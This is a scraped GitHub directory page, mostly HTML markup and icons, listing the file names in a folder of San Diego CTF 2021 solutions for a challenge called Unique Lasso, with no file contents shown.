<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
4 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/mito753/CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/mito753/CTF/refs" cache-key="v0:1633315075.632521" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bWl0bzc1My9DVEY=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/mito753/CTF/refs" cache-key="v0:1633315075.632521" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bWl0bzc1My9DVEY=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF</span></span></span><span>/</span><span><span>2021</span></span><span>/</span><span><span>San_Diego_CTF_2021</span></span><span>/</span>Pwn_Unique_Lasso<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF</span></span></span><span>/</span><span><span>2021</span></span><span>/</span><span><span>San_Diego_CTF_2021</span></span><span>/</span>Pwn_Unique_Lasso<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/mito753/CTF/tree-commit/453de0f238d9d3ae0497d1753bec7cce1b478043/2021/San_Diego_CTF_2021/Pwn_Unique_Lasso" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/mito753/CTF/file-list/main/2021/San_Diego_CTF_2021/Pwn_Unique_Lasso"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Q.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>memo01.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>uniqueLasso</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path 